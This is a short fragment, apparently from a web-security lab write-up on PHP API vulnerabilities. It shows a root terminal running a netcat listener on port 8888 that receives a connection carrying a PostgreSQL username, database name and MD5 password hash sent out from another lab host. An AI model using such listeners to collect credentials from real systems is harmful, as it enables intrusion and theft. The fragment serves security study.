 ┌──(root㉿fzf)-[~/WebSecurity/APILouDong/PHP]
└─# nc -lvvp 8888
listening on [any] 8888 ...
Warning: forward host lookup failed for bogon: Unknown host
connect to [192.168.174.137] from bogon [192.168.174.138] 48750
Duserpostgresdatabasemd57d6fbce7c8436a158326d8415fb1ef3b